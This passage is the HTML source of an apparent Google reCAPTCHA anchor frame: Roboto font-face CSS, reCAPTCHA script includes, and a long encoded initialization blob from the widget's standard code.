  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="d0g6RB7ZwtQ1W_C_cel2aw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="d0g6RB7ZwtQ1W_C_cel2aw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="d0g6RB7ZwtQ1W_C_cel2aw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wq7DnRPCqcKCGlXCqcO/NcOvw5LCicOJw7LDmMKHwo/ClER4wqU/[base64]/CiWHCvSEPw7/DvAxDwqfDocKvwrXCqMKeWsOVwrzCvlTCo2nCq3F0w7PDqmrCvcKbNmYMZcO+w4DDlhpzJRHDp8OKDMKUwoLDszTDsMObJcOED1hbVcOXZsOUfCcLasOMIsKwwo/CmMKMwrDDoxRIw5pjw7/DgsOsJsKPW8K6A8OeF8OdecKrw73DnUnCkmPDmXB+KcK/w6jCg8O2woLDj8KgcsO+wo3Dp0MKEirClhnDhQNHPcKcw4bDuQ3Dg2Y8KsOrwrtvwoNSQinCikUpQ8KWwoPCm8Ouw71ua8KRPMK2w6x0wqQxwrHDgsKnwoMdTHXChcK4wps+wp0CO8ObQMKhw5/DkQ87Y8OPB8Kyw7zDocOPVC9Iw7fDnQzDqhHCjQNrIFMsGgjDn8O6PzATwoXCiWnCm2jCisKowprDmcKIYy/[base64]/ChsOFwpbDu8Kaw6McQMKsAMOzAMOOfFQ0w5U7Di/CpMKCw5gDw5YLfQBpwonDpxrDucOVw514wotdUsOMG8Kbwoo5w5MTwoPDli7DlMKKPRBEwo3DojPCh3LChlTDjEzDuiHCh8O9wqV7dsOTXXJhO8KAWsKmAjp9JBrCgxfDksOMw5TClRZKwrwHSWAww7sWwq5awqjCvnzCmWx9w4MOe3/ChcKZw6XCtcOiOFlbfcKbPEM6woliacKPV8OMfsK4wrxEw6zDj8KNw693w797S8Kiw5bCtEPDhAhow7PClcO4NcKRwp1wAVnCtAHCvcKpJsOuKMKaMR/Cs3QpD8Ktw6zCusO0wp5zw5jCpsK2H8O8In1uBMK+GxJBWnDCo8KPw4QkwoPDnBzDucKmQ8K0w5E5VMKrw4bCtMKmWCfDsUPCs8KyUsO0w5HCoiTCojIGC8OkN8KbwrnDkSDDlMK6wpfCvsKFwo0yGDbCvsOGAmEHVsO4wpg7w4MRwpDCkVdAwpAKwrnCmSEfa1VFKW/ChsOBUcKeQi4lw4dEV8ObwoYcRsKEwqk0w6/CnSQkYsKyLURADsO0P0HCo0jCtcOZcwLDkBIPwopTFCEHw6HDlyfCin5sDEBbw7nDug5Gwo5iwpRhw5hOG8KUw5vDsELDsMOYw7fDvsOqw4N5GMO1wpwEw50WwqYtc8OAE8Ojwr/DjcK9w6XDs1TClsOMw6vDkcKKw4lkVEM7wpDCqWvDpcKPZkogOcOSSgpzw6PDsMOAw67DpAFywqYUw7dCwr7DgsKEKEAfw6zDj8OqRcOCwpNoCgXCi8OUOTw2w716ZcKfwpnDihfCkEfCrcKWKXvDmMOJw5/DpMOQQ0TCqsOkwoArZ0TCosKQwrBMworCiXJYE0/[base64]/[base64]/[base64]/[base64]/[base64]/DlsKMw43DsWcKPEDDjMOvwrPCs8ORwqvCtCljwol0w4DDkGPCj8O9W8KiwpHDr8K8UMOidUE9LsO/w43CjQvDosOjG8KEw5d9w5QwwrjDhsKyw7rDhl3DgcKlGsKxw6jDtcKOM8OCw4QkwrhLwrBOGMKCwrhGwoo/YljCpXvDq8O9fMKOw4HDshLDoS1XdinCvMOow5XCvMObwqzCjMKLwqDDkTvCm1MswoFTw5fDkcKawrrDt8O6wpXCiivDnMOZNExFZDB5w4rDhmrDhsK+X8KlHcOlw7DDjcOZNsKXwprCgAnCn8KDX8KxGkjCo1ctw7hBwodAFMOswo7DoE94w49/SigzwrDDiUnDu8KnB8O0w77DtwwSfBvDgCZzZHHDiHUjwqF+V8Okw7BxTsKnw45Lwro/HcKxN8Kow7/DoMKewpUUACvDj1zCsHgMWFZ/w4xNwpHDssKrwqc4e8O/wpDCkBvDnGrClXXCsMOqwpk/[base64]/DmMKWwrTDuCnDr8O1w7zDj2rClVthw5AnwqUXwok7wq/[base64]/[base64]/DrgrCj8Kvw7/DssKoSMKewqxkwqfCt8OowptZw6LDtMKiasOGw6sLWcO7XjthwqDCk8KZwrtwFFXDmx3CsmgSJzp8w6DCs8Oawq3CisKsW8K3w5PDuU4YEsO/w6pawpzDncKEfTvDvcOUw7zCuXYcw4fCmmNKwq0DNsK5w54rLsOBbsK0PMOyLcOLw4PDrh7Cs8O1SWQ7FGXDm8OhYsKPLHsbBzxdw4t0woZfc8OPw6ceZzNfCcOUTcO4w5PDuyfCvsKJwr7CqSvDhznDqMKzXsO3wqRnVMKCU8KWdhHDhsKKwr3CuHhXwofDpsK/cwTDg8K5wo7CoynDnMKPa3Nsw7tJPsOMw5U7w5fDnDvDhTAuI8Ovwp0rIsKtb1HCjhtlw5LCisOaDsKmwqvCv3TDs8O2GyzDggLDsMOlGcOlUsO7wo/[base64]/CpMOLdsOATX7CjsOzAsK5DsOKwoRTw5FKw6pbeFrCohHCnWzDisKvFm9gVS/CkFh3wr8gYVnCucO/e1o/CsKxw6tew4zClUfDr8KAw6pow63Dr8O9woxBAMOUwpVGw4jCpMOpNmLClSzDtsOEwqh/ECfDncOtNyjDoMOFQsKtUyEMUMKfwo3CtMKXB0/CksOywpA2A2/DssOvIAXCr8KnBDzDv8OEw5NrwoTCl2nDh3MCw74UMcKvwqpBw7o5cMOnWhU/TnJnS8KDcz0GXMKwwp4VdDjChVnCoVdcSBwXwrbCvMOiF8OCw514TsO8wpg4bE/Ctm3CvWtbwo9Vw6fDszHCpsKsw7/DvirCvg7CnyQbZsODdMK4w40GC3LCusKAOsKYw5nCvBUzw6vDhsKGIiBcwp16dMKZw5FJw5vDpA/[base64]/CmsKuwpomczdiDkDDnFXCgBXDmcKOacKowqPCqiwjwq3Cv8KEVsKKS8O0wpZjFcO1BEAOMsOGwrlEKSd/KMO/w5t2JmtUw7XDmUkfw6HDkcKADcONSHDDoXo+RGDDkytaeMOPIsK5KcK/w5DDpMKGNg4kRMKcfRDDkcKDwrJIe3I4ZsOsGSt4wrTCmMKrb8KxJ8Ktw4XCssOfE8K4RcK8w4bDmsO+wpJpw4fCuHoFaBxRTcKCRMKmSg3DiMOow6ZHHyQ0w5DCksKkacOjLUrCnMOYdGFSwowES8KtMsKTwroBw70/K8Ohw5xowpEdwq/[base64]/Ct3zDs3ptaUNdw5EAwpzCmnvCoxrCtUh0QE8IYcO4HsOfw6/[base64]/DjzgYw6NcK8Odwp1Rw6nCu012w6TDpsKbw7VJP8KPwqfDgHrDlMKYw5NJKCQ3wr7Co8KgwpPCqDk3e0w4EWfCjcKYwq7CjsO8wrBOwrgnwpnCgsO9w5cLcF3CiTjDi0hVDHDDkcKqFMKkOXR/w4TDhm0cWi3CucKhwr8hYMOwYFB8Pht+wplKwrXCiMORw4LDgRgWw6zCqsKWw4rCrToMazdbwpPDtXd/woo+E8K1e8OPRAtdwqfDm8OMfkRxQzzCncKDQTDCmMKZRwlWJjAww6sELHHDs8O2Z8KmwoYkwpbDu8K3P3zCkGJ2UiN7CsKew4/DinLCm8OJw6YZW1BOwoA5RMKyM8KtwoN8HXU8YcKpwpIJJH9XPQLDnRzDpsOWOsOVw4sGw6VtZsO/w50GKsOFwp4hKz3DiMKaYcONw4PDhcOnwq3CjmvDjcOJw4wmMMOfTcO1UivCqQ/CtcOCGU3DtcKEHcKINRrDjMOKBBY0w5/[base64]/Dn8K6wprCpWbCrFbCmHl0BsOSJcK2w4N1LULCp14Cw6RowoXDsTJywqbDlx3DgXQSdwPDrjzDsWZ5w5lyOcKyNsKEIGnDoMOVwrXChcKBwoHDqcOyBsKTSsOpwodGwrXDocKWwoA3wq/DosOTJk3CtFMfwqrDixLCm2jCjMK2wp8ewqzCsETDhQZaCcOEw67DnMO6BR3CnMO7wpsJw7DCphDCnsO8XMOLwrbDkMKEwrc2OsOgPsORw7fDiBHChMOcwo3Ci2DDkWsMUsOAacKdXMKjw7Qgwq/DsAcyDsOOw63DuVcIOcOlwqbDhcO+D8Kzw4PDqMOCw75TRmoLwo9SDcOqw4/[base64]/wrEtBQnClT0Lw7g7WMOnwrnDr0zDjcKVw4wiw6zCt8KFVh7Cn8Kpw4PDq0l7Dy/[base64]/CgRMzw5/CmMOmecONHsOUO8OZwpDCh8OLw4JAw6VxHCfDoFYlEUtXwqA9EcKOw5g7wqnDsEIAP8O1Yngee8O3wrTDhBhOwp1nJ3rDrwrCvVHCtU7CuMOMRcKFwp56I2VDwoNfw65FwrJdZG/[base64]/[base64]/CqMO3w7LCgsK3wo0BBMO4d2pQVjrDi8KRwpsqLFvCnMO6wpBSTFlhwrceGVvDtS3Ck1I7wp/DhjDCpcK8AcOHw6ANw5ZReno7HnZlw4fCrTFPw6XDpSfCjSM4XnHCnMKxXEDCpMK0G8ODwpFAwrTCj24+woZDw4kFwqPClsOFKGnCgcK9wqzDkR/[base64]/DlxTDt03ClxpQw6l+wpXCuMOxw7PCkjsDw6fDlHfCusKaw4A9w7XCnGbCs016SX9ZMwHCu8O2wpFbwqTChVHDgMONwqgiw6HDrMKINcKlIcOaFxrCjXUSw6XCiMKgw5LDicOrQcOHOjFAwot1RxnDj8OTwos/w7HCglvCoTXCocOEJcO6w7k5wo9dHHjDtUnDuzcUQkfDoiLDs8KYKRzDq3REw5bCpcOhw7LCv3tHw58SPlfCn3YFw67DqcKUG8OMMn41WFrDp3jCrcORw7jDrcOLwpjCp8OJwrN5w4PChMOSZAQEwq5Hwp/CqVLDicK/w6pGSsK2w5xyJ8Opw65KwrdWK2XDu8ORXcOyTMKAwonDk8O8w6Z7eEV9w7fDgmQaVXLCocK0Zj9Tw4nDo8KUwq0zc8OHCnlJIcKULMOGwofCt8OsM8KWwqfCtMKXMMKiYcKxQQEcw6EETGMvfcOCCWJdSB/CjcKVw7Ijd0pRZMOxwpnCm3RcLDIFNMOvw4/DnsOYw63DssKGMMOQw7fDmsKLD3DCqcOfw4TCp8K7wpVXfMOcwrjDmm7Drw3Cp8OZw7rCgy/Dp28SPkURw6Q/L8OtAcKIw6h7w50fw6rDv8Ohw6Quw4/[base64]/DssKTwrFIQsKZMyZNCsOFw4Fwwo4Ke8OJJsOPwq5xwoU0w7/[base64]/CkMOYTw/[base64]/w47CtcODei/CoMK7w5sRYjzCg8OlIMOUGsONbcOjZXLCpiDDjirDvAcpIlE7ciIrw6wiw7/Dlw7Ch8KDCXQMIybChMKvw5A6w7FgYzzDu8O9wqHDlcO3w4nCpRfCv8ObwrICw6fDlcOsw4x5UTfDhcKPX8KbPMK/bMKKNMKtMcKpLQJnTzHComHDjcOEYmXCi8Knw5vDnsONw5vCuRHCknsdw7vCsngzQgHDmH8cw4/CpGbDizIvUjHDoCxVCsK0w6UWOnbCv8OjCsOWwpnCicK6wp/[base64]/cnp4HXNfwrp/dBhtw5/[base64]/CjMKRworCgRHCp8OrEgPDpEY+w5Rgw5LCnhPCtMOzwoPDm8KaUn56UMOMfi4Sw5TDkcK+fCcHwr8MwqLCqcOcblRxWMO7w6BRecKaIhsHw7rDp8O9wqhjFsOrT8KfwoIPwq4wfMOawpgpw7nCncOQPGrCi8Khw5hGwrV4wo3CisOvN3lpNsO/OsO4OFvDpSvDl8Kbw64iwqJlwoDCr24lYlPCjsKtwqjDlsKjw6DDqwZ2HmIiw6t0w4nCmxosUGHCqyTCocOEw67CjTvCgsOrU2jCjMKIbS7DpMOPw6I8YcO5w5DCnxPDvsOgEsK3e8OIw4XDuUjCiMKKZcOrw7bChxl/wpNdesOpwobDhmUhwp8gw7zCjlzDqDEKw4bDlnLDkRouKcKtOzPCinRhGcKmEXsgXMKAGMK8UwnClCXDjsOdXmJlw7dawp0kOMK6w7XCiMK+S1nCrMOew6okw5cEwoBQdz/Ch8OZwpg7wpfDp3jCpxDCmcOXG8K+UwVCQj51w5fDpVYXw7/[base64]/XsOLdcOIMcOMw7AMacO9LsKzVMOrO0fCn2/CqUrCpMOLIT/Cm8KgXXPDi8O/GMKva8KcMsOWwrfDrhXDpMOCwqcUNsKgVMOTO2cOdMOIw4LCs8O6w5wlwp7DqxfCl8OfIgvDkcK/XWdlw5DCmMKwwqQewqnCpT7CmMOjwrtHwp/[base64]/CosO/JMK7OcKtcMKAwpHDpcOqGMKJw7HCisOQwo8sZRnDskjDoUFww5ZuAsOWwoNHK8O1w7E6bcKdKMOXwrAGw7x9WwfCksK/RDDDlh/[base64]/wodmRjxowpLCicKDw6hQwqPDmB4UwpPCkgNjScOyTcORw5zClW9DwqTCszUWJXrCpzEVw40aw6rDjyBiwrYrLw/Ck8KAwqvCtG7DrsO4wrUDS8K+b8K2cBAlwpHCuRzCqMK1dhtGfDcmZSDDnA0nWGEuw74mUSocZMKTw6oEwqTCpcO4w6/DocORBRwVwonCocOeFF82w5XDnVoYdMKLHldLRjjDncKSw7fChcO5csO2C2EJwoV2fjHCrsOOREfCgsO0Q8KuXEjCvsKwKFcra8OmRkLCvsOSaMKzw6LCgRp8wr/[base64]/awXDjBU6w63Cql0gwrgxw5bCtHocQSbCjsO0w7hkEMKrw4TDl2fDt8OlwpfDqcO/fsOUw4TCgGAWwpJqUsKpw6TDr8OBPn8ew6/[base64]/w40uw73DnxzDu1xyeMKKw5TDg0IABMKTMHHCq8OCwoEKw7PClXYOwqzCt8OVw4TDhsO1JMKwwofDgFZOEcO7wptzwr8awqN4OEY7BkomNMKiw4LDksKoCsOJw7PCuHRqw6jCkFomwrZRw54Sw7YgVMO7GcOswqpLM8OEwq0WQwdTwpoEPWluw549D8Ohwp/[base64]/CkMKLIijDuBAgeMKiU1QUw4nDslPDhMKtwpFnw5pOfsOXXTrDqsKpw5p8TgPDkMKJbCzDmcKTW8OMwpvCgxZ4w5XCoENxw6MtEMOmaU7Cg37DlhTCocKKP8OTwql7UsOGMMOeE8ObK8KZX1vCpiBQVsKvPsO3fycTwqHDgcOdwoALPsOES1/DmMOTw4HChxgvfsOcwrJHwqgEw4nCr2kwHcKzwqFIP8O/wpMpfm1ow5PDscKqG8Kbwo3DuMKGBcKQBg3Dn8OiwqdSwrbDl8KIwoTDj8KVa8OMFgURw5YtXcOTecKIQVpawp0/[base64]/DhBFmEzkgw7tCw6coJyvCoAESw7DClcO2TGghP8Kxwp7CgkMkwpJ6VcOEwpQyeinCkCrDgMKTb8OXbBMOOsOQw7p1wo/CmwhzN38EIBFgwqvCuX0Tw7MIwqplFEXDtsOxwqXCph04YMKUVcO8w7YGHXMdwrgfAsKpQ8KfX2ZRHz/DnsKTwofCpsOAZsOmw63DkTF8wrfCuMK0XcKawpYxwoTDgAEAw4PCsMO+Y8OrHcKNwqrCt8KBH8Kxwr5ow47DksKkSx4Zwq/Ck0lWw6dvGWZhwpHDrjfCkmHDucOJWVTCn8OAWHpzdQc3wrImBhIJHsOfeUsVPww0JTZfIMO8FMOLUsOeLMKMw6MQOsKQfsOPKE/CksOEHwLDhCrDhsKIKsOlTUUJEMK2bQbDmsOYT8KmwoRPR8K+NnzCkyEVW8Kvw63CrFPDpMO/EXE/WBHDmAMMw7FAe8Opw7PDkmcrwq48wpbCiBnDrwfDumXDjsObwpJbCMKlHcOiw7NwwpLDuR7DqcKcwobDssOcBsK5R8OOMxYVwrrCrDfCojfDjkBQwpNXw7zCicOzwqxsAcOGAsOlw7/DgcO1c8Kjw77Dn2vCo1LDuAzCpEB1w4ZgeMKSw7t2Tkh0wo3DlV1Hcz7DjzLChsO2ck9bw6/CtznDu1wtw6l5wrfCncOQwph2ecKkOsK4BcO5w4stwq3DgEMRIMKfAcKjw4zCgcKvwo/[base64]/[base64]/[base64]/DoMO2BCPCgcKiVcOGK3w6TRHCvQZgwq1fwqHDi13CrAo1wo7Cr8K0b8KfG8KRw5vDuMOnw6lQDMOiLMKJHi/CtQbDrR4/Cg7Ds8OAwqkqLG9Cw4fCt2ouZH7Dh2gfNcKWcHxyw6bCpCDCkFohw69WwrJPHT3DjsKeB00uPztSw6TCvR1rwqHDhcK7XhTCl8KPw7XDmF7DiWHDjcK8wrvCnMKzw5wXacObw4XCoGzChnTCp1fCriRhwrdrw4HDjBTDrT05BcKYcsKywq9Qw7FjDgDDrBdnwol/AMKjbjtGw7s/[base64]/[base64]/VMKiw5nDvC3CoFcVw49Jw7TDvsKIwoA7YMKKw7Jtw4JVKh4Tw5JoPVwow7XDpi/DgMOiEsOVP8KkGkUfdCJNwpXCvsODwrlaXcOewrAVw68Vw5nCiMODEQc1LVvDjsOew57CkknDl8OaUsKvLsOMWDrCjMK/fcO/OMOUXxjDqQ85M3zCvsObEsKrwrLCgcOkKsOTwpc9w4oYw6fCkA5cPArDo2/DqWEUN8KnbsOWV8O4CcKcFsO+wp0Kw47DuCjCsMO0HcO7wqTCrS7Dk8Ogw7ZTWVhXwpoTwoDCmSvClj3DoGYfe8OFP8OWw6xQWcK5w7VjSVDDjWxxwrHDvQnDj3lUcA/CgsO/PMO7bMOxw7hBwoMff8KHLyZHw53DpMOaw5DDt8K1b2snM8OtRcK6w53DvMOeCMKsO8KRwqJGYsOvd8KOaMOWOsOtX8Oswp7CkxdpwqQgXsKzfyk/N8KDwp7DqT/CrjFBw73CiXTCssKtw4fCiAnCvsOJwojDrsKXO8OFBQ/DvcOqNcK9WwdUVHdDcwXCiEdzw5HCl0zDjzDCtsOuEMO0UU4dKW7DmsOWw5U6HQvChcO7wrbDr8KCw4c9GMKwwptUb8KPLcO7HMOpwr3Dl8K0dS/ClQB2EHA3wqU6d8OnRj55TMOKwonCq8O6wq19NMO8w5vDjnsBwrTCpcOzwqDDmMO0wrxewq3DjU/DkBLCtcKSwqPCtcO5wpvCh8OhwozCs8K1VWApPsKfw5JgwoMBTGXColzCoMKWwrXDpMORPsK2w5nCgcOUWhV2VjEoD8K5d8O4woXDpm7CiBQBwrnCjcKFw4LDowPDoFPDrj/CtHbCgF0OwroowpoNw5x1wr3Dng0+w6N8w6zCm8OhAsKTw5UNX8Orw4zCiWDCmUJOVlgMA8KbVW/[base64]/DmAMSX8KzEwx+V8O6HkdLwpkawqgSLSzDmx3DkMOGw6dpw4/DnMO7w4BQw4Nbw5J+w6DCr8OgbsOgEAxECiTCjsKHwq0IwpfDk8KZw7Ycezdwd2AQw5dLbMO4w7EHYcKaSDJ0wofCqsOMw5/Dv1VrwptQwqzCizTCrzVbFMKMw5DDvMK6wrxJYQvDmzjDvsKkw4dqw6AhwrYzwoUBw4gdVivDpipXSGRVMMKQH2LDjsOoem7CuW09AFhUw44Ywq7CtAI9wpIvQh/Ci3oyw7DChwswwrbCjU/Dmwo+C8OBw5vDlloZwqvDskBjw5Z0O8KZTcO6Y8KcDMKtLMKIFVhyw7NAw5fDjgM8Jz8bwprCl8K2MGhDwpjDjVEpwpEfw4rClhXCnS3DtAXDh8OJScKGw7lqwq4hw7cEA8OHwqjCnH0facODXE/DoWrCncORXxzDhDlkV25VQsOZECxYwr46wrbCtSldw5zCosKHw6DCoHQmBMKow4/DjMKIw6sEwr4nHj0rNizDtx/DmxbCuEzCmMOLQsO+wp3Cr3HCnVAPwo4uKcKcblnCjcKMw6DCi8OWBcK1YDRMwppvwoR/w4NqwqIPUMKZPwImawZ6fcOWMGLCi8KMw4xuwqDDuCB/w4g0wokMwph2cEpBfmNmKMOIVlfCp1HDi8OfQnl5wpfCisOiw7UGw6vDmWEBEgJzw5fDjMKcOsKjbcKSw444EFTCtBnCsFFbwopxGMKCw5jDmsKPC8KaGXzDo8OIGsOTGsOGRn/Cl8OSw47CnyrDjw9Pwqw+S8K1wqAiwrLCoMOhU0PDncOKwrdSLyYCwrIjehITw5pDVMKEw47Dk8OrdRA3PyjDv8Kqw4nDon/CtcO7dMKhHm/DqcO8Gk7CqxN9OCkxWsKOwrHDssK0wrHDpQIsBMKBHnrCl0Ifwo1uwpvCksKxChEsPcKbecORLRfDujXCucO3PGFfZV0Gwq/[base64]/DsDHDssOSVcO3wrk7wrjCsQQQw682w7nDtkpGw4fDpU3CrcOLwq/Dt8OsC8K9RT1pwqbDhWc6T8Kpw4ovwrx2wp9lMTFyWsOuw6YKYQdCwolRw7DDtS0rfMK2Jk4oOy/Cg13DoGBpwqUmwpXDhsOWLsObamdvKcOtFsOPw6UYw6hKQUDDpDwiJsKHbTrDmGrDpsOvw6lrTMKyfMOYwoZGwoldw6jDpGl4w5ciwql4TcO/[base64]/[base64]/DuMKew4nCm8Odwqd8A8OewqDCj3l8wovDncO0wobDmFEIIcOWwpoqIDtZB8O2w5nDk8Kgwp5rZA5ow6Y1w4XChwHCqRNcIcO1w4vClTXCicKJScORecO9wqNnwpxDAxouw5/CgnvCncKaFsOxw6lYw7cGD8KIwoBiwrzCkARRKD4uG3UCw6dkeMKUw7dhwqrDkMO4w48/w6LDlFzCk8K4w5bDgxrDvAsxwqgiBkLCtltzw6PDrlfDnU3DrcOiwrPClsKIBsKRwqxSw4Y9WHxTYFBdw5Npw4/[base64]/w5w2w5fDkQd6cy0rYcKAw6xHacOOwobDh8KjCsKtw6PCvHZAMMKxaMKjcyPCqjQnw5dIw6jClHcPaT1Iw6rCl00/wrxXFsOBAcOKFD1LExJiwpzCgV1kwpXCnXHCtFHDvMKGUmvCqmdWEcOtw5Zow4wkPsO7N2UNTMOTR8KCw6ZNw7UJJCxpXsOjw6nCr8OlJsKFEm3CpMKhD8KawonDtMOXw5gQw7rDoMOLwrhqLhggwr/DssO+X27Dn8OjRcOLwpV7Q8ONeRJWbRTDhcK2EcKgwofCnsOwZHTDkgXDnVfCgQReecOUF8OLwprDocOfwo9Mw7laYj09LsOMwpFCD8K+e1DCncKEKxHDpjtFB1ZSNQ/CtsKowqd8Vy7Cp8ORTlTDj1zClsKKwoNTFMO9wojCgMKlSsObSnPDpcKSw4MywqLClsKQw6TDtVzCnkk6w6kSwo0Dw5vDmMKUwqHCu8KaFcK9HcKvw71GwoLCrcKKwqtewr/CqSkEYcK8SsOcNk/Cu8OlTCHCnMOIwpQIw4JnwpAFGcOcN8KYw5kfwojCqirDt8O0w4nCkMOhSD4Gw6ZTb8KjdsOMfMKicMOvfQ3Ctx0Hwp3DgsODwr7Chk16DcKXDloTdsO4w71xwrJyMVzDtw1Zw7lfw67DjsOOw7wIFMKTwqLCicOudUDCscK9w5hIw4JRwp8/PsKowq5mw5xqARjDmwzCqcK3wqskw5waw4nCncKFesKlDFjDqMKGRcOFK2nDicKWNC/[base64]/CgMOSfCQmwpnCm8OAw68tw5UWw4XChsOZUXIedMKWE8Otw4rCs8OqWsKcwpAdO8KSwpnDvQdZa8K9X8O2R8OYFMK+CQzDisOXeHVpN19qw6hOPDFUOcKowqBqVC1Cw6w4w6TCvwLDhkN4wrh9bRbCkcKxwokTM8OpwpgBwpfDq3TCtR8jfn/Ci8OpHsO0NnnDsF7DqSQbw4HCsmJTA8OPwrRzVDzDuMO3w5vDksOIw7bCnMO0SMOuI8K9VcOCT8OMwqhqYcKibzQZwrDDm1bCqMKWXMOmw705f8OZd8Opw61/[base64]/DkMK7w7fCucKzCBp8w698w4lhVERSw5XDmj7CgMK5EmvDrTjCkR/[base64]/wrDDvsO9wr1uEsKmw5s9BsOjDGQSw7zCsiMFU0AROzXDnlHDvAdhQzjCt8Oiw4RodMKGHx9Sw5RtXcOnwpx/w5rCgx4besOrwpFcUsK5w7pfS3pbw6sYwp5ewpzCicKow4PDtzVkw4Yrw5PDnScPd8KPwpluXMK1YWXCuTHDnR4XfMKYUHTClRBIWcKsA8Klw7/DtgHDvmRawo8OwpEMw6Viw4bCkcK3w5/Ci8OiehHDujEKUmdQATEGwpZiwqoswpVow4p/A1/Cox3CnsKIwrgew6Bcw4LCnFlAwpbCoznDo8Kyw6HCvFjDjR3CssOlOWZDIcOvw7d9wrrClcOhwog/wppkw4kJaMOowq/Dv8KeB13CpsOFwpgZw6PDjREow7XDn8K6DUYTBAzCiB9lYMKLTXzCocK9wozCrTzCtcKIw43CksKGwqoSc8K6WMKZAMOewpzDkWpTwrdVwo/[base64]/DsMO7w4zCusK6wr0Mw5/CiMKzAsKjwpLCtgJ/wqYuDXXCpcKMw47DlcKeGcOTY17DmcOhUhnCplfDpMKHw6tvDsKFwpjDj1XChcOYSglGSMKHbcOtwqbDusKmwrUNw6rDtHc/w53DrcKSwq5lG8OScMOtbUzDicOGDMKiw785N0MvfMKOw4Rew6Z8G8KaIcKWw63DmSXCnMK3K8OWSGjDs8OCQMK6OsOuw4dXw4HCisOqBDQcdsKZNEQrwpA9w6RoBDFHXsKhVhkyBcKGAx7Cp3vCq8Kiwqk0w4nCnsOYw7jCqsOkWn0Tw7UbcMKtOGDDk8K/woYtdUFbw5rCiyXDvnUML8OCw6thwrBJXMO/ScO+wp/DuVY2bj59XXfDqgDCmGrCg8OhwpvDmMKyOcKuAF5Cwo3Cmz8sHcOhwrTCtmh3IG/Dr1N6w7x4VcKuPmjCgsKrFcKyMAtDbw4QO8OrEh3CvsO2w7F/EnAhwpXCv05cwrDDoMO8ZgA5djRBw4tdwojClsOyw4nCjFLDrsODCMODwrDCmzrDtm/DohtgccO1TDXCmcKwcMOcw5JV